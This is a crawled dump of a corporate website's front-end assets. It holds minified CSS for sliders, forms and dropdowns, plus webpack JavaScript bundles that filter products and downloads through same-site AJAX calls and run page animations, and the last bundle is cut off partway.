.swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.article{color:#5c5c5c}.article>img{margin:0 auto}.article h2{font-size:18px;line-height:1.67;letter-spacing:.9px;color:#054495}.article h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c}.article h4{font-size:24px;letter-spacing:1.2px}.article h4,.article h5{line-height:2;color:#5c5c5c}.article h5{font-size:18px;letter-spacing:.9px}.article h6{font-size:24px;line-height:2;letter-spacing:1.2px;color:#054495}.article ul{margin-left:10px}.article ul>li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px;position:relative}.article ul>li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:15px}.article ol{list-style-type:decimal;margin-left:18px}.article ol>li{letter-spacing:.9px;font-weight:400;font-size:18px;line-height:2}.article [data-fancybox]{position:relative;display:flex;justify-content:center}.article [data-fancybox] img{width:100%}.article [data-fancybox]:before{content:"";background:#000;display:block;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:.5}.article [data-fancybox]:after{content:"";width:70px;height:70px;background-image:url(images/play_btn.svg);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2}.article a{transition:.2s;color:#4387df;word-break:break-word}@media not all and (pointer:coarse){.article a:hover{color:#054495}.article a:hover img{transition:.2s;opacity:.9}}.article p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}.article .wp-caption{margin:0 auto}.article .wp-caption img{width:100%;max-width:100%}.article .wp-caption p:first-child{margin-bottom:0}.article .wp-caption p.wp-caption-text{padding:8px 0 0;font-size:12px;line-height:1.5;letter-spacing:.6px;text-align:left;color:#8a8a8a}.article iframe{display:block;max-width:100%;margin:0 auto;height:480px;width:100%}.article td{border-width:1px}.article img.aligncenter{display:block;margin-left:auto;margin-right:auto}.timeline{top:0;left:14px;height:calc(100% - 164px);height:100%;background-color:#4387df}.timeline,.timeline:after{position:absolute;width:4px}.timeline:after{content:"";bottom:-54px;left:0;display:block;height:138px;background-color:#eee}.c-1,.c-2{max-width:none}.c-2,.time>div:last-child .c-1{display:none}.time>div:last-child .c-2{display:block}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::-ms-input-placeholder,textarea::-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::placeholder,textarea::placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input{letter-spacing:.8px}.checkbox:checked+svg{display:block!important}.checkbox-label{min-width:108px}#breadcrumbs a{color:#fff}#breadcrumbs span{display:flex}.vld-overlay{bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:none;justify-content:center;overflow:hidden;z-index:1}.vld-overlay.is-active{display:flex}.vld-overlay.is-full-page{z-index:999;position:fixed}.vld-overlay .vld-background{bottom:0;left:0;position:absolute;right:0;top:0;background:#fff;opacity:.5}.vld-overlay .vld-icon,.vld-parent{position:relative}.fade-enter-active,.fade-leave-active{transition:opacity .3s ease}.fade-enter,.fade-leave-to{opacity:0}.sq-gray{width:1248px;height:519px;opacity:.5;background-color:#eee}.js-table>div:before{display:none;width:40%;border-right:1px solid #ddd;padding:10px 8px;overflow:hidden;background-color:hsla(0,0%,93.3%,.5)}@media only screen and (max-width:1025px){.js-table>div:before{display:block}}.wpcf7-form-control-wrap,div.wpcf7{width:100%}div.wpcf7{color:#5c5c5c;max-width:700px;margin-left:auto;margin-right:auto;padding-left:.75rem;padding-right:.75rem}@media (min-width:769px){div.wpcf7{padding-left:0;padding-right:0}}.wpcf7-quiz-label{width:50%;font-style:italic;font-size:1.125rem;margin-right:10px;margin-bottom:0;height:50px;display:flex;justify-content:center;align-items:center;background-color:rgba(92,92,92,.3)}.quiz-257{display:flex}.quiz-257 label{width:100%;display:flex}.quiz-257 .wpcf7-not-valid-tip{position:absolute;right:4px;top:12px}.wpcf7-quiz{width:50%;margin-left:.5rem;padding-top:1px;padding-bottom:1px;height:50px;border-width:1px;border-color:#5c5c5c;background-color:transparent;padding-left:6px}.wpcf7-quiz .wpcf7-not-valid-tip{position:absolute;right:10px;top:14px}span.wpcf7-not-valid-tip{color:#f39939}div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{border:0;color:#f39939;text-align:center}.your-consent{min-width:108px;letter-spacing:.7px;font-size:.875rem;font-weight:700}.your-consent input{display:none}.your-consent:after{content:""}.your-consent .wpcf7-list-item-label{display:flex}.your-consent .wpcf7-list-item-label:before{border-color:#5c5c5c;background-color:transparent;border-width:1px;display:flex;align-items:center;justify-content:center;flex-shrink:0;height:.75rem;width:.75rem;margin-right:.25rem;margin-top:.25rem}.your-consent svg{position:absolute}span.wpcf7-list-item{margin:0}@media (min-width:769px){.input-border-md+.wpcf7-not-valid-tip{display:none}}.wpml-ls-native{text-transform:uppercase}body{font-family:Helvetica,Arial,pingfang SC,Microsoft YaHei}.transition{transition:.3s ease-in-out}.sq{transform:rotate(-5deg)}.sq-2{transform:rotate(5deg)}.list-sq li{position:relative}.list-sq li:before{content:"";display:block;position:absolute;background-color:#fff;width:6px;height:6px;left:-18px;top:50%;transform:translateY(-50%)}.hover-show:hover .icon{display:none}.hover-show:hover .play{display:block}.hover-show:hover .text{display:none}.hover-line:hover:after{transition:.25s;transform:scaleX(1)}.hover-line:after{content:"";width:100%;height:3px;transform-origin:center;transform:scaleX(0);background-color:#4387df;display:block;position:absolute;bottom:0}.hover-line.is-active:after{transform:scaleX(1)}.flip-container{perspective:1000}.flip-container.hover .flipper,.flip-container:hover .flipper{transform:rotateY(180deg)}.flip-container.hover .flipper .text-shadow-2,.flip-container:hover .flipper .text-shadow-2{opacity:0}.flipper{-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-moz-transition:.6s;-moz-transform-style:preserve-3d;-o-transition:.6s;-o-transform-style:preserve-3d;transition:.6s;transform-style:preserve-3d;position:relative}.backface-hidden{-webkit-backface-visibility:hidden;backface-visibility:hidden}.rotate-y-180{transform:rotateY(180deg)}.rotate-180{transform:rotate(180deg)}.rotate-90{transform:rotate(90deg)}.x-center{left:50%;transform:translateX(-50%)}.y-center{top:50%;transform:translateY(-50%)}.x-y-center{left:50%;top:50%;transform:translate(-50%,-50%)}main{max-width:1920px;margin:0 auto}.bg-pattern,main{background-image:url(images/pattern.jpg);background-repeat:repeat}.bg-half{background-size:232px}.bg-f6{background-image:none;background-color:#f6f6f6}nav .swiper-wrapper.hidden{display:none}nav .swiper-slide{width:auto}.js-home_feature_slider .swiper-button-next,.js-home_feature_slider .swiper-button-prev,.product-slider .swiper-button-next,.product-slider .swiper-button-prev{width:20px;height:33px}.js-home_feature_slider .swiper-pagination,.product-slider .swiper-pagination{margin-top:26px}.js-home_feature_slider .swiper-pagination-bullet,.product-slider .swiper-pagination-bullet{background:transparent;opacity:1;border:2px solid #c2c1c2;width:12px;height:12px;margin:0 3px}.js-home_feature_slider .swiper-pagination-bullet-active,.product-slider .swiper-pagination-bullet-active{background:#c2c1c2;opacity:1;border:2px solid #c2c1c2}.js-home_feature_slider .swiper-slide,.product-slider .swiper-slide{display:flex;align-items:center;justify-content:center;flex-direction:column}.event-slider .swiper-button-next.swiper-button-disabled,.event-slider .swiper-button-prev.swiper-button-disabled{opacity:0}@media only screen and (max-width:480px){.event-slider .swiper-button-next,.event-slider .swiper-button-prev{width:18px}}.swiper-container-fade .swiper-slide-active{z-index:99}@media only screen and (max-width:767px){.border-sp{padding-top:40px;padding-bottom:40px;border-radius:8px;background-color:rgba(67,135,223,.5);width:100%;height:100%}.border-sp:after{content:"";display:block;width:0;height:0;opacity:.5;border:15px solid transparent;border-top-color:#4387df;position:absolute;bottom:-30px;left:50%;transform:translateX(-50%)}}.group:hover .group-hover\:text-blue{color:#4387df;transition:.3s ease-in-out}.group:hover .group-hover\:border-blue{border-color:rgba(5,67,149,.7);transition:.3s ease-in-out}.text-shadow-1{text-shadow:0 11px 28px rgba(0,0,0,.08)}.text-shadow-2{text-shadow:0 3px 19.9px rgba(0,0,0,.1)}.btn-border-1 .lg{width:238px;height:66px;border-radius:33px;border:3px solid #144494}.btn-border-1 .sm{width:216px;height:48px;border-radius:24px;border:1px solid #144494}.bg-none{background:none}.video-slider .arrow{position:absolute;z-index:2;left:50%;top:50%;width:100%;display:flex;align-items:center;justify-content:space-between;transform:translate(-50%,-50%);max-width:1412px;pointer-events:none}.video-slider .arrow-l,.video-slider .arrow-r{pointer-events:auto}.video-slider .hover-show{display:none}.video-slider .swiper-container{max-width:1330px}.video-slider .swiper-slide{display:flex;align-items:center;justify-content:center;width:760px}@media only screen and (max-width:767px){.video-slider .swiper-slide{width:100%}}.video-slider .swiper-slide-active{z-index:1}.video-slider .swiper-slide-active .hover-show{display:flex}.video-slider .swiper-slide-active .overlay{display:none}.gallery{margin:0}.gallery-thumbs{margin-right:10px}@media only screen and (max-width:767px){.gallery-thumbs{margin-right:0}}.gallery-thumbs .swiper-slide{width:70px;height:70px!important;max-width:70px;max-height:70px;display:flex;justify-content:center;align-items:center;cursor:pointer;border:1px solid #eee}.gallery-thumbs .swiper-slide img{width:70px;height:70px;max-width:70px;max-height:70px;-o-object-fit:cover;object-fit:cover}.gallery-thumbs .swiper-slide-thumb-active{border:1px solid rgba(5,68,149,.7)}.js-leadership-wrap .swiper-button-next,.js-leadership-wrap .swiper-button-prev{width:20px;height:33px;background-image:none}.js-leadership-wrap .swiper-button-prev{left:0}.js-leadership-wrap .swiper-button-next{right:0}.js-leadership .swiper-pagination{position:static}.js-leadership .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;border:2px solid #8a8a8a;background:transparent;opacity:.5}.js-leadership .swiper-pagination .swiper-pagination-bullet-active{background-color:#8a8a8a}.line{width:17px;height:3px;background-color:#5c5c5c;margin-top:10px;margin-bottom:2px}.breadcrumbs a:after{content:"/";margin:0 4px}.list li{padding-left:18px;position:relative}.list li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:8px}.list-xl li:not(:last-child){margin-bottom:12px}.list-2{padding-left:2px}.list-2 li:before{top:10px}.list-3 li{padding-left:22px;position:relative}.list-3 li:before{content:"";display:block;position:absolute;background-image:url(images/check_icon.png);width:12px;height:10px;left:0;top:6px}fieldset[disabled] .multiselect{pointer-events:none}.multiselect__spinner{position:absolute;right:1px;top:1px;width:48px;height:35px;background:#fff;display:block}.multiselect__spinner:after,.multiselect__spinner:before{position:absolute;content:"";top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px;border-radius:100%;border:2px solid transparent;border-top-color:#41b883;box-shadow:0 0 0 1px transparent}.multiselect__spinner:before{animation:spinning 2.4s cubic-bezier(.41,.26,.2,.62);animation-iteration-count:infinite}.multiselect__spinner:after{animation:spinning 2.4s cubic-bezier(.51,.09,.21,.8);animation-iteration-count:infinite}.multiselect__loading-enter-active,.multiselect__loading-leave-active{transition:opacity .4s ease-in-out;opacity:1}.multiselect__loading-enter,.multiselect__loading-leave-active{opacity:0}.multiselect,.multiselect__input,.multiselect__single{font-family:inherit;font-size:16px;touch-action:manipulation}.multiselect{box-sizing:content-box;display:block;position:relative;width:100%;min-height:40px;text-align:left;color:#35495e}.multiselect *{box-sizing:border-box}.multiselect:focus{outline:none}.multiselect--disabled{background:#ededed;pointer-events:none;opacity:.6}.multiselect--active{z-index:50}.multiselect--active:not(.multiselect--above) .multiselect__current,.multiselect--active:not(.multiselect--above) .multiselect__input,.multiselect--active:not(.multiselect--above) .multiselect__tags{border-bottom-left-radius:0;border-bottom-right-radius:0}.multiselect--active .multiselect__select{transform:rotate(180deg)}.multiselect--above.multiselect--active .multiselect__current,.multiselect--above.multiselect--active .multiselect__input,.multiselect--above.multiselect--active .multiselect__tags{border-top-left-radius:0;border-top-right-radius:0}.multiselect__input,.multiselect__single{position:relative;display:inline-block;min-height:20px;line-height:20px;border:none;border-radius:5px;background:#fff;padding:0 0 0 5px;width:100%;transition:border .1s ease;box-sizing:border-box;margin-bottom:8px;vertical-align:top}.multiselect__input:-ms-input-placeholder{color:#35495e}.multiselect__input::-webkit-input-placeholder{color:#35495e}.multiselect__input::-ms-input-placeholder{color:#35495e}.multiselect__input::placeholder{color:#35495e}.multiselect__tag~.multiselect__input,.multiselect__tag~.multiselect__single{width:auto}.multiselect__input:hover,.multiselect__single:hover{border-color:#cfcfcf}.multiselect__input:focus,.multiselect__single:focus{border-color:#a8a8a8;outline:none}.multiselect__single{padding-left:5px;margin-bottom:8px}.multiselect__tags-wrap{display:inline}.multiselect__tags{min-height:40px;display:block;padding:8px 40px 0 8px;border:1px solid #e8e8e8;background:#fff;font-size:14px}.multiselect__tag{position:relative;display:inline-block;padding:4px 26px 4px 10px;border-radius:5px;margin-right:10px;color:#fff;line-height:1;background:#41b883;margin-bottom:5px;white-space:nowrap;overflow:hidden;max-width:100%;text-overflow:ellipsis}.multiselect__tag-icon{cursor:pointer;margin-left:7px;position:absolute;right:0;top:0;bottom:0;font-weight:700;font-style:normal;width:22px;text-align:center;line-height:22px;transition:all .2s ease;border-radius:5px}.multiselect__tag-icon:after{content:"\D7";color:#266d4d;font-size:14px}.multiselect__tag-icon:focus,.multiselect__tag-icon:hover{background:#369a6e}.multiselect__tag-icon:focus:after,.multiselect__tag-icon:hover:after{color:#fff}.multiselect__current{min-height:40px;overflow:hidden;padding:8px 30px 0 12px;white-space:nowrap;border-radius:5px;border:1px solid #e8e8e8}.multiselect__current,.multiselect__select{line-height:16px;box-sizing:border-box;display:block;margin:0;text-decoration:none;cursor:pointer}.multiselect__select{position:absolute;width:40px;height:38px;right:1px;top:1px;padding:4px 8px;text-align:center;transition:transform .2s ease}.multiselect__select:before{position:relative;right:0;top:65%;color:#999;margin-top:4px;border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 0;content:""}.multiselect__placeholder{color:#adadad;display:inline-block;margin-bottom:10px;padding-top:2px}.multiselect--active .multiselect__placeholder{display:none}.multiselect__content-wrapper{position:absolute;display:block;background:#fff;width:100%;max-height:240px;overflow:auto;border:1px solid #e8e8e8;border-top:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;z-index:50;-webkit-overflow-scrolling:touch}.multiselect__content{list-style:none;display:inline-block;padding:0;margin:0;min-width:100%;vertical-align:top}.multiselect--above .multiselect__content-wrapper{bottom:100%;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:none;border-top:1px solid #e8e8e8}.multiselect__content::webkit-scrollbar{display:none}.multiselect__element{display:block}.multiselect__option{display:block;padding:12px;min-height:40px;line-height:16px;text-decoration:none;text-transform:none;vertical-align:middle;position:relative;cursor:pointer;white-space:nowrap}.multiselect__option:after{top:0;right:0;position:absolute;line-height:40px;padding-right:12px;padding-left:20px;font-size:13px}.multiselect__option--highlight{background:#41b883;outline:none}.multiselect__option--highlight:after{content:attr(data-select);background:#41b883;color:#fff}.multiselect__option--selected{background:#f3f3f3;color:#35495e;font-weight:700}.multiselect__option--selected:after{content:attr(data-selected);color:silver}.multiselect__option--selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect--disabled .multiselect__current,.multiselect--disabled .multiselect__select{background:#ededed;color:#a6a6a6}.multiselect__option--disabled{background:#ededed!important;color:#a6a6a6!important;cursor:text;pointer-events:none}.multiselect__option--group{background:#ededed;color:#35495e}.multiselect__option--group.multiselect__option--highlight{background:#35495e;color:#fff}.multiselect__option--group.multiselect__option--highlight:after{background:#35495e}.multiselect__option--disabled.multiselect__option--highlight{background:#dedede}.multiselect__option--group-selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--group-selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect-enter-active,.multiselect-leave-active{transition:all .15s ease}.multiselect-enter,.multiselect-leave-active{opacity:0}.multiselect__strong{margin-bottom:8px;line-height:20px;display:inline-block;vertical-align:top}[dir=rtl] .multiselect{text-align:right}[dir=rtl] .multiselect__select{right:auto;left:1px}[dir=rtl] .multiselect__tags{padding:8px 8px 0 40px}[dir=rtl] .multiselect__content{text-align:right}[dir=rtl] .multiselect__option:after{right:auto;left:0}[dir=rtl] .multiselect__clear{right:auto;left:12px}[dir=rtl] .multiselect__spinner{right:auto;left:1px}.multiselect__select{display:flex;justify-content:center;height:100%}.multiselect__select:before{background-image:url(images/arrow_dropdown.svg);background-repeat:no-repeat;width:11px;height:6px;display:block;margin:0;border:0;top:40%}.multiselect__tags{border:1px solid hsla(0,0%,54.1%,.7);height:46px;border-radius:5px;padding:2px 40px 0 2px}.multiselect__tags:hover{border:1px solid rgba(5,68,149,.7)}.multiselect__placeholder{margin:0;height:100%;display:flex;align-items:center;padding:0 0 0 16px;letter-spacing:.8px;font-size:18px}.multiselect__option--highlight{background:rgba(67,135,223,.5)}.multiselect__input,.multiselect__single{display:flex;height:100%;align-items:center;padding-left:16px;margin-bottom:0}.multiselect__element{border-bottom:1px solid #eee}.multiselect__option{font-size:16px;letter-spacing:.8px;color:#8a8a8a}.multiselect__option--highlight{color:#fff}.multiselect__option--selected.multiselect__option--highlight{background:#f3f3f3;color:#8a8a8a}.multiselect--active:not(.multiselect--above) .multiselect__input{border-radius:5px}.multiselect__content-wrapper{border:1px solid hsla(0,0%,54.1%,.5)}@supports (-ms-ime-align:auto){.kv .object-cover{-o-object-position:center;object-position:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;width:auto;height:auto}}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:auto}


--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/select.bundle.js?ver=1
body_size: 1494
content:
!function(t){function e(e){for(var n,i,c=e[0],s=e[1],u=e[2],d=0,p=[];d<c.length;d++)i=c[d],r[i]&&p.push(r[i][0]),r[i]=0;for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(t[n]=s[n]);for(l&&l(e);p.length;)p.shift()();return a.push.apply(a,u||[]),o()}function o(){for(var t,e=0;e<a.length;e++){for(var o=a[e],n=!0,c=1;c<o.length;c++){var s=o[c];0!==r[s]&&(n=!1)}n&&(a.splice(e--,1),t=i(i.s=o[0]))}return t}var n={},r={10:0},a=[];function i(e){if(n[e])return n[e].exports;var o=n[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=n,i.d=function(t,e,o){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(o,n,function(e){return t[e]}.bind(null,n));return o},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="";var c=window.webpackJsonp=window.webpackJsonp||[],s=c.push.bind(c);c.push=e,c=c.slice();for(var u=0;u<c.length;u++)e(c[u]);var l=s;a.push([32,0]),o()}({32:function(t,e,o){"use strict";o.r(e);var n=o(5),r=o.n(n),a=o(9),i=o.n(a),c=o(10),s=o.n(c),u=o(1),l=o(2),d=o(4),p=o(8);Object(d.ScrollMagicPluginGsap)(u,l.b,l.a);new r.a({el:"#app",data:function(){return{isLoading:!1,selected:"",product1:"",product2:"",product3:"",product4:"",product5:"",options:["All","2019","2018","2017"],items:[],filterShow:!1,listLength:0,productLine:"",selectSeries:"",series:[],selectProducts:"",products:[],downList:[],year:""}},components:{Multiselect:i.a,SocialSharing:p,Loading:s.a},methods:{filterProducts:function(t){var e=this;e.isLoading=!0,$.post(my_ajax_obj.ajaxurl,{action:"my_ajax_action",product1:e.product1.slug,product2:e.product2.slug,product3:e.product3.slug,product4:e.product4.slug,product5:e.product5.slug,term_id:$(".term_id").attr("id")},function(t){$("#ajax-container").empty(),$(".js-pagination").empty();var e=t;$("#ajax-container").html(e)}).done(function(){e.isLoading=!1})},getSeries:function(t){var e=this;e.selectSeries="",e.selectProducts="",$.post(my_ajax_obj.ajaxurl,{action:"download_series_ajax_action",product_line:e.productLine.slug},function(t){e.series=t})},getProducts:function(t){var e=this;e.selectProducts="",$.post(my_ajax_obj.ajaxurl,{action:"download_prodcuts_ajax_action",slug:e.selectSeries.slug},function(t){e.products=t})},getFiles:function(t){var e=this;e.isLoading=!0,$.post(my_ajax_obj.ajaxurl,{action:"download_show_ajax_action",id:e.selectProducts.id},function(t){$("#ajax-container").empty(),$("#ajax-result").empty();var e=t;$("#ajax-container").html(e)}).done(function(){var t=$(".js-card").length;$("#ajax-result").html(t),e.isLoading=!1})},getYears:function(t){var e=this;e.isLoading=!0,$.post(my_ajax_obj.ajaxurl,{action:"file_show_ajax_action",term_id:$(".term_id").attr("id"),year:e.year.slug},function(t){console.log(t),$("#ajax-container").empty(),$("#ajax-result").empty();var e=t;$("#ajax-container").html(e)}).done(function(){var t=$(".js-card").length;$("#ajax-result").html(t),e.isLoading=!1})}},mounted:function(){var t;t="#scene-1",(new TimelineLite).staggerFrom(t+" .js-text",.6,{scale:0,y:100,stagger:{amount:".2",from:"bottom",grid:"auto",ease:Linear.easeNone}}).from(t+" .js-image",.6,{opacity:0,scale:.1},".4"),function(t){var e=new TimelineLite;e.from(t+" .js-text",.6,{opacity:0,y:100},".2").staggerFrom(t+" .js-card",.6,{opacity:0,y:200,stagger:{amount:".2",ease:Linear.easeNone}},1,".4")}("#scene-2")}})}});

--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js
body_size: 2211
content:
!function(e){function n(n){for(var t,r,o=n[0],l=n[1],d=n[2],h=0,u=[];h<o.length;h++)r=o[h],s[r]&&u.push(s[r][0]),s[r]=0;for(t in l)Object.prototype.hasOwnProperty.call(l,t)&&(e[t]=l[t]);for(c&&c(n);u.length;)u.shift()();return a.push.apply(a,d||[]),i()}function i(){for(var e,n=0;n<a.length;n++){for(var i=a[n],t=!0,o=1;o<i.length;o++){var l=i[o];0!==s[l]&&(t=!1)}t&&(a.splice(n--,1),e=r(r.s=i[0]))}return e}var t={},s={6:0},a=[];function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=e,r.c=t,r.d=function(e,n,i){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof 